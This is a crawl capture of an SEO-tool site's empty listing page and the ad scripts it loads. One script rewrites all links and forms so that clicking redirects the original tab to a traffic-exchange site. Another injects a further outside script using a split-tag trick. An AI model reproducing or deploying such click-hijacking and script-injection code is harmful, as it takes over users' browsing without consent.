

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://mixwebup.com/p/10221
body_size: 2029
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mix Web Up to full world </title>
    <meta name="description" content="SEO tool to analyze your website">
    
    <!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="assets/js/html5shiv.js"></script>
    <![endif]-->

    <link href="https://fonts.googleapis.com/css?family=Righteous|Open+Sans:400,400italic,700,700italic&amp;subset=latin,latin-ext,cyrillic-ext,greek,cyrillic,greek-ext,vietnamese" rel='stylesheet' type='text/css'>
    <link href="https://mixwebup.com/views/default-blue/assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://mixwebup.com/views/default-blue/assets/css/bootstrap-responsive.min.css" rel="stylesheet">
    <link href="https://mixwebup.com/views/default-blue/assets/css/style.css" rel="stylesheet">
    <link rel="shortcut icon" href="https://mixwebup.com/favicon.ico">

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8500587267418417"
     crossorigin="anonymous"></script>    <script data-ad-client="ca-pub-8500587267418417" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
</head>
<body>

    <div class="navbar navbar-fixed-top">
        <div class="navbar-inner">
            <div class="container">
                <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </a>
                <a class="brand" href="https://mixwebup.com">Mix Web UP</a>
                <div class="nav-collapse" id="main-menu">
                    <div class="pull-right">
                        <ul class="nav" id="main-menu-right">
                            <li><a href="https://mixwebup.com/">Home</a></li><li><a href="https://mixwebup.com/t/top">Top Sites</a></li><li><a href="https://webtoolsforfree.multisistemas.bid/" target="_blank">Web Tools for Free</a></li><li><a href="https://www.1freehosting.net/freestuff.php" target="_blank">Make Money</a></li><li><a href="http://freebacklinks.mixwebup.com" target="_blank">Free Backlinks</a></li>                        </ul>
                        <form class="navbar-search" action="https://mixwebup.com/redirect.php" method="post">
                            <input class="search-query span2" placeholder="http://www.domain.com" name="url" type="text">
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>


    
<div class="row-fluid">
  <div class="container latest">
    <h3 style="color:#707070;">Some of our recent searches</h3>
    <div class="row-fluid">

            </div>

    <div class="pagination text-center">
      <ul><li class='details'><p> &nbsp;Page 10221 of 8334<p></li><li><a href='https://mixwebup.com/p/1'>First</a></li><li><a href='https://mixwebup.com/p/10220'>Prev</a></li><li><a href='https://mixwebup.com/p/1'>1</a></li><li><a href='https://mixwebup.com/p/2'>2</a></li><li class='dot'><span>..</span></li><li><a href='https://mixwebup.com/p/8328'>8328</a></li><li><a href='https://mixwebup.com/p/8329'>8329</a></li><li><a href='https://mixwebup.com/p/8330'>8330</a></li><li><a href='https://mixwebup.com/p/8331'>8331</a></li><li><a href='https://mixwebup.com/p/8332'>8332</a></li><li><a href='https://mixwebup.com/p/8333'>8333</a></li><li><a href='https://mixwebup.com/p/8334'>8334</a></li><li class='active'><a>Next</a></li><li class='active'><a>Last</a></li></ul>
    </div>
  </div>
</div>

    
    <!--
    ============================================================ -->
    <div class="container">
        <div class="ad_area_two hidden-phone text-center"><iframe data-aa="1644928" src="//ad.a-ads.com/1644928?size=728x90" scrolling="no" style="width:728px; height:90px; border:0px; padding:0; overflow:hidden" allowtransparency="true;max-width:95%;"></iframe>

<p align=center>
<script language="Javascript" type="text/javascript" src="https://www.trafficblaster.win/mostrag.php?usuario=mixwebup"></script>
</p>
<script language="Javascript" type="text/javascript" src="https://www.trafficblaster.win/redir.php?usuario=mixwebup&Q=2"></script>
</div>
        <hr>
        <footer id="footer">   
            <div class="pull-left">
            <div class="links">
                <a href="/page/autosurf/">Best Traffic Exchange</a> &nbsp; &nbsp; <a href="http://www.1freehosting.net" target="_blank">Free PHP Hosting</a> &nbsp; &nbsp; <a href="https://www.trafficblaster.win" target="_blank">Traffic Blaster</a> &nbsp; &nbsp;             </div>
            <p> Copyright &copy; Mix Web UP. All rights reserved. 
        </div>

            <div class="pull-right text-right">
                <a href="javascript:void(0)" class="backtotop">Back To Top</a><br />
                <a href='https://screenshots.mixwebup.com' target='_blank'>Thumbnail Generator by MixWebUp ScreenShots</a> 
            </div>

        </footer>

    </div><!-- /container -->



    <!-- Le javascript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="https://mixwebup.com/views/default-blue/assets/js/vendor/jquery-1.9.0.min.js"><\/script>')</script>
    <script src="https://mixwebup.com/views/default-blue/assets/js/bootstrap.min.js"></script>
    <script type="text/javascript">
        jQuery('.backtotop').click(function(){
            jQuery('html, body').animate({scrollTop:0}, 'slow');
        });
    </script>

    <script language="Javascript" src="https://userson.multisistemas.bid/usuarioson.php?URL=http://mixwebup.com" type="text/javascript"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb0d887afee1419e8041e28de3c3dff1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xSdHrC-liIPTih5o8sG8jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768543783689');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://www.trafficblaster.win/mostrag.php?usuario=mixwebup
body_size: 365
content:

TXbannATR=720;
TYbannATR=90;
bant5577="<a href='https://www.trafficblaster.win/?indic=mixwebup' target='_blank'>";
bant5577+="<img src='https://www.trafficblaster.win/tblogo.gif' alt='Aumenta Tráfego' width='720' height='15' style='border:1px solid #000000;display: block;'></a>";
bant5577+="<a href='https://www.trafficblaster.win/clique.php?usuario=mixwebup&conta=magenet' target='_blank'><img";
bant5577+=" src='https://gainrock.com/img/banners/mn/728x90-Monetize_Your_Website.gif' width='720' height='90' alt='Aumenta Tráfego' onerror='this.src=\"https://www.cliquebanner.com/BNS/banner00.gif\"' style='border:1px solid #000000;display: block;'></a>";
  document.write(bant5577);

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://userson.multisistemas.bid/usuarioson.php?URL=http://mixwebup.com
body_size: 75
content:

TEXtt='<SCR'+'IPT LANGUAGE="JavaScript" src="http://www.gedan.com.br/publis.php?O=en"></scr'+'ipt>';
document.write(TEXtt);
document.write('<a href=https://userson.multisistemas.bid target=_blank>1 Users Online</a>');
//

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://www.trafficblaster.win/redir.php?usuario=mixwebup&Q=2
body_size: 2479
content:
var TempoATRpro = 0.2;
var URLdestATR="https://www.trafficblaster.win/redirxi.php?usuario=mixwebup&DTX=5875433648729&Q=2";
var QIGCat = getCookieATR("SitPopATR");

if(QIGCat < 2 ){
if (window.addEventListener){
window.addEventListener("load", inicevtfzATR);
}else if (window.attachEvent){
 window.attachEvent("onload", inicevtfzATR);
}else{
 window.onload = function() {
 inicevtfzATR();
}
}
}
function inicevtfzATR(){
mudalksfzATR();
}
function cookieSetATR(name, value, hours_num){
expdate=new Date((new Date()).getTime() + hours_num * 3600000);
document.cookie=name + "=" + escape(value) + "; expires=" + expdate.toGMTString();
}
function cookieReadATR(name){
var fin=name + "=";
if(document.cookie.length > 0){
a=document.cookie.indexOf(fin);
if (a== -1) return false;
return true;}
}

function mudalksfzATR(){
for (lidjjx=0;lidjjx<document.links.length;lidjjx++){
if(document.links[lidjjx].target.toLowerCase() != "_blank" && document.links[lidjjx].href.indexOf("javascript:")==-1 && document.links[lidjjx].href != location.href+"#"){
document.links[lidjjx].target="_blank";
if (window.addEventListener){
document.links[lidjjx].addEventListener("click", vaiURLnwfzATR);
}else if (window.attachEvent){
 document.links[lidjjx].attachEvent("onclick", vaiURLnwfzATR);
}else{
 document.links[lidjjx].onclick = function() {
 vaiURLnwfzATR();
}
}
}
}
for (lidjjx=0;lidjjx<document.forms.length;lidjjx++){
if(document.forms[lidjjx].target=="" || document.forms[lidjjx].target.toLowerCase() == "_top" || document.forms[lidjjx].target.toLowerCase() == "_self" || document.forms[lidjjx].target.toLowerCase() == "_parent"){
document.forms[lidjjx].target="_blank";
if (window.addEventListener){
document.forms[lidjjx].addEventListener("submit", vaiURLnwfzATR);
}else if (window.attachEvent){
 document.forms[lidjjx].attachEvent("onsubmit", vaiURLnwfzATR);
}else{
 document.forms[lidjjx].onsubmit = function() {
 vaiURLnwfzATR();
}
}
}
}
}
function vaiURLnwfzATR(){
QIGCat++;
cookieSetATR("SitPopATR",QIGCat,TempoATRpro);
setTimeout(function(){ top.location.href=URLdestATR;}, 2000);
}
function getCookieATR(cnameATR) {
 var nameATR = cnameATR + "=";
 var decodedCookie = unescape(document.cookie);
 var caATR = decodedCookie.split(';');
if(caATR.length>0){
 for(var iATR = 0; iATR <caATR.length; iATR++) {
  var cATR = caATR[iATR];
 while (cATR.charAt(0) == ' ') {
 cATR = cATR.substring(1);
 }
 if (cATR.indexOf(nameATR) == 0) {
 return cATR.substring(nameATR.length, cATR.length);
 }
	}
}else{
 if (decodedCookie.indexOf(nameATR) == 0) {
 return decodedCookie.substring(nameATR.length, decodedCookie.length);
 }
		}
 return "0";
} 